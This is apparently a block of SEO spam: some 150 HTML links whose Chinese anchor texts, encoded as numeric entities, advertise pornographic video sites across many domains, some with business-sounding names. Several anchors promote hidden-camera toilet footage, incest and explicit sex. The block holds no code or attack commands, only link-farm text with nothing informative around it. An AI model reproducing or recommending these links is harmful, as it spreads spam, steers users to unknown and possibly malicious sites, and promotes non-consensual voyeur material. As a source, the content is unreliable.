<a href="http://yishukk.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://gxrxzk.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://melintek.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x9AD8;&#x6E05;</a>|
<a href="http://sqrenai.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jydey.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;</a>|
<a href="http://ehvk.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://yunxincaiwu.com" target="_blank">&#x719F;&#x5973;&#x767D;&#x6D46;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;2&#x533A;</a>|
<a href="http://010iphone.cn" target="_blank">av&#x65E0;&#x7801;&#x4E2D;&#x51FA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bdyc365.com" target="_blank">&#x65E5;&#x97E9;&#x597D;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://whhdyw.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x9053;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://china-intimus.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;av</a>|
<a href="http://trustgsy.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51shufabao.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x56FD;&#x4EA7;</a>|
<a href="http://hnshuilan.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://futree.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x798F;&#x5229;</a>|
<a href="http://biaobangcc.cn" target="_blank">&#x719F;&#x5973;&#x89C6;&#x9891;91</a>|
<a href="http://colourart.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x6CE2;&#x591A;&#x91CE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nei-design.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://hnykyy.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;</a>|
<a href="http://shangdedk.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jydey.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jhfsp.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://cnwelco.com" target="_blank">&#x7537;&#x4EBA;&#x6252;&#x5F00;&#x5973;&#x4EBA;&#x5185;&#x88E4;&#x5F3A;&#x543B;&#x6876;&#x8FDB;&#x53BB;</a>|
<a href="http://xuzhoushequ.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;A&#x7247;</a>|
<a href="http://422334.com" target="_blank">&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x65E0;&#x7801;</a>|
<a href="http://windows963.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://laichihanbao.com" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ganxi666.com" target="_blank">94&#x8272;&#x871C;&#x6843;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wangdehua35.com" target="_blank">&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x5927;&#x5168;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://czfjwphs.com" target="_blank">&#x5973;&#x4F18;av&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yiboshiguang.com" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://zzshujie.com" target="_blank">&#x56FD;&#x4EA7;&#x505A;A&#x7230;&#x7247;&#x4E45;&#x4E45;&#x6BDB;&#x7247;A&#x7247;&#x767D;&#x4E1D;</a>|
<a href="http://dhsinograin.com" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://juelipu.cn" target="_blank">&#x5973;&#x4EBA;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x8DB4;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x8E81;</a>|
<a href="http://emcrafts.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://linhaiyouth.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;</a>|
<a href="http://ezhangtan.com" target="_blank">&#x65E5;&#x672C;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://madeinchina77.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jishiyu56.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://4946a.com" target="_blank">vvvv98&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x9752;&#x9752;</a>|
<a href="http://ysy57.com" target="_blank">18&#x7981;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://hccgame.com" target="_blank">&#x83E0;&#x841D;&#x83E0;&#x841D;&#x871C;&#x9AD8;&#x6E05;&#x5929;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://caibin123.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;av&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yiboshiguang.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://tabuban.com.cn" target="_blank">&#x6B27;&#x4E9A;&#x4E71;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jkbl.net.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;88av</a>|
<a href="http://jiuyefood.com" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x5927;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnhgjcj.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x65E5;&#x672C;</a>|
<a href="http://guofengbz.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x767D;&#x6D46;&#x5C41;&#x80A1;&#x6485;&#x8D77;&#x6765;</a>|
<a href="http://ruiyuemuyie.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://51med.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x56FE;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://cdwmzmd.com" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E3B;&#x64AD;&#x4E00;&#x533A;</a>|
<a href="http://supsnowclub.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5DE8;&#x4E73;</a>|
<a href="http://jgxydt.cn" target="_blank">&#x65E5;&#x672C;&#x6309;&#x6469;&#x9AD8;&#x6F6E;a&#x7EA7;&#x4E2D;&#x6587;&#x7247;</a>|
<a href="http://wg07.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://sqgymy.com" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://aimaistore.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;WWW&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://jishuawang.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://xinhaizhilv.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://syhaohan.com" target="_blank">&#x7537;&#x4EBA;J&#x6876;&#x8FDB;&#x5973;&#x4EBA;P&#x65E0;&#x906E;&#x6321;&#x5168;&#x8FC7;&#x7A0B;</a>|
<a href="http://letudd.com" target="_blank">&#x65E5;&#x672C;&#x6700;&#x5927;&#x80C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://myfiona.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x6BDB;&#x7247;</a>|
<a href="http://nkcljj.com" target="_blank">&#x5077;&#x62CD;&#x5973;&#x5395;&#x6240;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://diyifb.com" target="_blank">&#x9EC4;&#x8272;&#x5927;&#x7247;&#x5F71;&#x9662;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://zhixinren.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;A&#x533A;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://jingdushishang.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://pv36.cn" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://ym869.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sysfzymz.cn" target="_blank">&#x56FD;&#x4EA7;&#x597D;&#x5927;&#x597D;&#x786C;&#x597D;&#x723D;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://baotelong.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiaohua11.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://yuk-lan.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://winxigrice.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;</a>|
<a href="http://mgyhy.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x6E7F;&#x53C8;&#x7D27;&#x53C8;&#x5927;&#x53C8;&#x723D;</a>|
<a href="http://1798mobi.com" target="_blank">&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qzmy88.com" target="_blank">&#x9EC4;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x76F4;&#x64AD;&#x514D;&#x8D39;</a>|
<a href="http://weihaizhuan.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www&#x6C61;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;</a>|
<a href="http://lajiaojia.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x70ED;</a>|
<a href="http://nanren8844.com" target="_blank">&#x4E01;&#x9999;&#x516D;&#x6708;&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://jhcbsb.cn" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8F6F;&#x4EF6;</a>|
<a href="http://lsboot.com" target="_blank">&#x72E0;&#x72E0;&#x64CD;&#x72E0;&#x72E0;&#x64CD;&#x72E0;&#x72E0;&#x64CD;</a>|
<a href="http://hanyisz.cn" target="_blank">&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szzizhi.com" target="_blank">&#x7537;&#x5973;&#x89C6;&#x9891;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://chinaexness.com" target="_blank">97&#x8272;&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://liangzhuapp.com" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x56FD;&#x4EA7;</a>|
<a href="http://sywly.com" target="_blank">&#x4E00;&#x672C;&#x4E45;&#x4E45;&#x9053;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://cqich.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x4E71;&#x7801;</a>|
<a href="http://cdjlsj.com" target="_blank">&#x56FD;&#x4EA7;&#x516C;&#x5987;&#x4ED1;&#x4E71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hlpyx.com" target="_blank">av&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ftyjx22.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chinajgf.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://hhsou.com" target="_blank">99&#x70ED;&#x7CBE;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://baobeisy.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E8C;&#x533A;</a>|
<a href="http://fzwwcp.com" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x719F;&#x5987;&#x7FA4;&#x8001;&#x719F;&#x5987;456</a>|
<a href="http://bigsunvn.com" target="_blank">&#x65E5;&#x65E5;&#x6A79;&#x72E0;&#x72E0;&#x7231;&#x6B27;&#x7F8E;&#x8D85;&#x78B0;</a>|
<a href="http://yczct.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ljfbxd.com" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://qiuzhifang.com" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x7EFC;&#x5408;</a>|
<a href="http://djksfusheng.com" target="_blank">&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://vawycn.com" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cwsemc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://msvcr70dll.com" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://ssh989.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;</a>|
<a href="http://anan58.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;99</a>|
<a href="http://0dzq.com" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://zgdxw120.com" target="_blank">&#x8272;&#x6B32;av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://ytmenpiao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://cqtrjc.com" target="_blank">&#x8001;&#x6C49;&#x8001;&#x5987;&#x59D3;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://tingyuehotel.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://hhxhps.com" target="_blank">a&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://830m.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pmonkeys.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zbxkjd.cn" target="_blank">&#x56FD;&#x4EA7;&#x592B;&#x5987;&#x8089;&#x9EBB;&#x5BF9;&#x767D;</a>|
<a href="http://ogyala.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://choujiang6.com" target="_blank">&#x8272;&#x6B32;av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://sznmgs.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://qzsxbj.cn" target="_blank">&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://myjuyuan.com" target="_blank">&#x7537;&#x4EBA;&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gzjtzsgsh.com" target="_blank">&#x4F0A;&#x4EBA;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hlpyx.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x65E0;&#x5957;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lhwg.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zgdxw120.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://aishangliuliang.com" target="_blank">&#x65E0;&#x7801;av&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E45;&#x4E45;</a>|
<a href="http://clgwzc.com" target="_blank">&#x82CD;&#x4E95;&#x7A7A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;AA&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sgmyy.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x89C6;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdsuso.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;&#x4E9A;&#x6D32;</a>|
<a href="http://bj-jujiaxin.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;</a>|
<a href="http://dmmsp.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://feixingfu.com" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://douniupet.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;&#x65E0;&#x7801;R</a>|
<a href="http://itianer.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;</a>|
<a href="http://hengqiujinshu.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://300dh.com" target="_blank">&#x80FD;&#x770B;av&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jidicg.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x5438;&#x4E73;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ccssgy.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4F26;&#x7406;&#x4E00;&#x533A;</a>|
<a href="http://zhshuo.com" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;666</a>|
<a href="http://liqinyi.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://chinaxfyj.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9EBB;&#x8C46;</a>|
<a href="http://xfhhzm.com" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x7EA7;</a>|
<a href="http://mingjunks.com" target="_blank">&#x98CE;&#x6D41;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jsdhl.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x719F;&#x5973;</a>|
<a href="http://yanjianyl.com" target="_blank">69&#x9EBB;&#x8C46;&#x5929;&#x7F8E;&#x7CBE;&#x4E1C;&#x871C;&#x6843;&#x4F20;&#x5A92;&#x6F58;&#x751C;&#x751C;</a>|
<a href="http://fm-gj.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnwdhs.com" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://qicaizjqfxz.com" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x5C41;&#x80A1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x533A;</a>|
<a href="http://ppp331.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x65E0;&#x906E;&#x6321;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://souljay.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huakangweicai88.com" target="_blank">&#x98CE;&#x97F5;&#x5C11;&#x5987;&#x6027;&#x9965;&#x6E34;&#x63A8;&#x6CB9;&#x6309;&#x6469;&#x89C6;&#x9891;</a>|
<a href="http://jingyejiagu.com" target="_blank">&#x672A;&#x6EE1;&#x5341;&#x516B;18&#x7981;&#x6B62;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://wzcybk.com" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x591C;&#x591C;&#x64CD;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://web-666.com" target="_blank">&#x72E0;&#x72E0;&#x70ED;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
